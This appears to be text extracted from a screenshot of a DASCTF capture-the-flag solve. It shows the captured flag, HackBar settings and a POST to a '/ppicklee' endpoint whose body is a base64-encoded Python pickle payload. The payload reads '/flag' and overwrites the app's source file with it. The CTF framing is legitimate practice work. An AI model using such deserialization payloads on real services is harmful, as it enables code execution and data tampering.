 不安全 4769459a-4d20-4f42-b085-d440b7698100.node5.buuoj.cn:81/src
DASCTF{f4fd6097-7d8b-4ec6-be71-ba08744e6b14}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 传感器 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://4769459a-4d20-4f42-b085-d440b7698100.node5.buuoj.cn:81/ppicklee
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=Y2J1aWx0aW5zCmdldGF0dHIKcDAKMGNidWlsdGlucwpvcGVuCnAxCjBnMQooUycvZmxhZycKdFJwMgo
wZzAKKGcyClMncmVhZCcKdFJwMwowZzEKKFMnLi9hcHAucHknClMndycKdFJwNAowZzAKKGc0ClMnd3JpdGU
nCnRScDUKMGczCih0UnA2CjBnNQooZzYKdFIu